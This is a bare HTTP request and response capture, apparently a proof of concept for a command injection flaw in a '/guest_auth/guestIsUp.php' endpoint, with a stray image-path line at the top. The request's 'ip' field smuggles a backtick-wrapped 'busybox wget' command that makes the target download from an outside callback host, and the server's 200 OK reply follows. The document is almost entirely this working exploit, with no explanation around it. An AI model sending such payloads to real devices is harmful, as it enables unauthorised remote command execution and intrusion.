 POST /guest_auth/guestIsUp.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3
Safari/605.1.15
Content-Length: 69
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
mac=1&ip=%60busybox wget -P /tmp/ 2206.ac12983c7ca26b1c.gobygo.net%60HTTP/1.1 200 OK
Server: nginx
Date: Tue, 29 Dec 2020 02:41:56 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Strict-Transport-Security: max-age=31536000; includeSubdomains;